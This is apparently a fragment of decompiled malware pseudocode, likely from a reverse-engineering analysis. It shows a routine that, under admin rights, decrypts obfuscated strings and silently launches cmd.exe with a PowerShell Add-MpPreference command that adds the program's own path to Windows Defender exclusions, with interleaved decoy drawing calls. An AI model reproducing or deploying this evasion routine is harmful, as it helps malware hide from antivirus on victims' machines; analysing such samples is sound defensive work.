 69 if ( g_isadmin )
70 {
71 // /
72 v17 = decrypt_str(byte_4133C8);
73 if ( strstr(v4, v17) )
74 {
75 memset(ApplicationName, 0, sizeof(ApplicationName));
76 memset(CommandLine, 0, sizeof(CommandLine));
77 GetSystemDirectoryA(Buffer, 0x800u);
78 strcat_s(ApplicationName, 0x800u, Buffer);
79 // \cmd.exe
80 v18 = decrypt_str(byte_4133CC);
81 strcat_s(ApplicationName, 0x800u, v18);
82 // /c powershell -Command Add-MpPreference -ExclusionPath
83 v19 = decrypt_str(byte_4133D8);
84 strcat_s(CommandLine, 0x800u, v19);
85 strcat_s(CommandLine, 0x800u, "\"");
86 strcat_s(CommandLine, 0x800u, g_path);
87 strcat_s(CommandLine, 0x800u, "\"");
88 v20 = 68;
89 p_StartupInfo = &StartupInfo;
90 do
91 {
92 LOBYTE(p_StartupInfo->cb) = 0;
93 p_StartupInfo = (struct _STARTUPINFOA *)((char *)p_StartupInfo + 1);
94 --v20;
95 }
96 while ( v20 );
97 v22 = hWnd;
98 StartupInfo.cb = 68;
99 StartupInfo.wShowWindow = 0;
100 v23 = GetWindowDC(hWnd);
101 MoveToEx(v23, 80, 100, 0);
102 AngleArc(v23, 80, 100, 0x3Fu, 0.0, 10.0);
103 LineTo(v23, 80, 100);
104 ReleaseDC(v22, v23);
105 CreateProcessA(ApplicationName, CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
106 }
107 }